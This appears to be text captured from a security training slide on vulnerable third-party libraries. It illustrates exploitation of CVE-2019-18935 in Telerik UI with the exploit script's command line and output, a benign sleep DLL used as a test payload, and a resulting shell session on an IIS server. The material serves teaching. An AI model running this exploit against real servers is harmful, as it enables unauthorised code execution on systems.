 Use of Vulnerable 3rd Party Libraries
cbi
What is it?
Integrating third party
libraries and never
updating them.
Referencing libraries
from a third-party and
not verifying they are
safe/unchanged.
What's the result?
(env) root@ubuntu:/opt/CVE-2019-18935# python3 CVE-2019-18935.py -u https:/ /Telerik.Web.UI.WebResource.axd?type=rau
-v 2014.2 -f 'C:\Windows\Temp' -p sleep_2020101314011090_x86.dll
[*] Local payload name: sleep_2020101314011090_x86.dll
[*] Destination folder: C:\Windows\Temp
[*] Remote payload name: 1602616407.8812842.dll
{'fileInfo': {'ContentLength': 75264,
'ContentType': 'application/octet-stream',
'DateJson': '1970-01-01T00:00:00.000Z',
'FileName': '1602616407.8812842.dll',
'Index': 0},
'metaData': {'AsyncUploadTypeName': 'Telerik.Web.UI.UploadedFileInfo, '
'Telerik.Web.UI, Version=2014.2.724.45, '
'Culture=neutral, '
'PublicKeyToken=121fae78165ba3d4',
'TempFileName': '1602616407.8812842.dll'}}
[*] Triggering deserialization for .NET v4.0.0.0...
[*] Response time: 10.62 seconds
#include <windows.h>
#include <stdio.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
if (fdwReason == DLL_PROCESS_ATTACH)
Sleep(10000); // Time interval in milliseconds.
return TRUE;
}
C:\Windows\SysWOW64\inetsrv>hostname
hostname
C:\Windows\SysWOW64\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\Windows\SysWOW64\inetsrv>dir
dir
Volume in drive C has no label.
Volume Serial Number is DAF5-6FCF
Directory of C:\Windows\SysWOW64\inetsrv
10/15/2020 04:36 PM <DIR> .
10/15/2020 04:36 PM <DIR> ..
10/15/2020 04:31 PM 108,032 appcmd.exe
07/01/2013 04:49 PM 3,810 appcmd.xml
10/15/2020 04:31 PM 62,464 apphostsvc.dll